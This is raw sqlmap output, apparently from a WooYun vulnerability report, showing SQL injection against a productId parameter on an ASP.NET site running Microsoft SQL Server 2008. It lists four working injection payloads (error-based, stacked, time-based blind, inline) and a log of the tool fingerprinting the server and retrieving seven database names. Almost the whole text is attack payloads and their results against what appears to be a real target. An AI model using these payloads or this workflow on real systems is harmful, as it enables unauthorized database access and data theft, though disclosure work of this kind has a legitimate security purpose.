 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: lineId=1&productId=31529 AND 2956=CONVERT(INT,(SELECT CHAR(113)+CHA
R(107)+CHAR(122)+CHAR(116)+CHAR(113)+(SELECT (CASE WHEN (2956=2956) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(100)+CHAR(101)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: lineId=1&productId=31529; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: lineId=1&productId=31529 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: lineId=1&productId=(SELECT CHAR(113)+CHAR(107)+CHAR(122)+CHAR(116)+
CHAR(113)+(SELECT (CASE WHEN (6363=6363) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(
113)+CHAR(120)+CHAR(100)+CHAR(101)+CHAR(113))
---
[18:05:30] [INFO] testing Microsoft SQL Server
[18:05:30] [INFO] confirming Microsoft SQL Server
[18:05:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[18:05:31] [INFO] fetching database names
[18:05:32] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:05:32] [WARNING] possible server trimmed output detected (due to its length
and/or content): ' ??????? int ????
[18:05:32] [WARNING] the SQL query provided does not return any output
[18:05:32] [INFO] fetching number of databases
[18:05:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:05:32] [INFO] retrieved: 7
[18:05:36] [INFO] retrieved: biz
[18:05:52] [INFO] retrieved: master
[18:06:21] [INFO] retrieved: model
[18:06:46] [INFO] retrieved: msdb
[18:07:07] [INFO] retrieved: ReportServer
[18:08:11] [INFO] retrieved: ReportServerTempDB
[18:09:35] [INFO] retrieved: tempdb
available databases [7]:
[*] biz
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org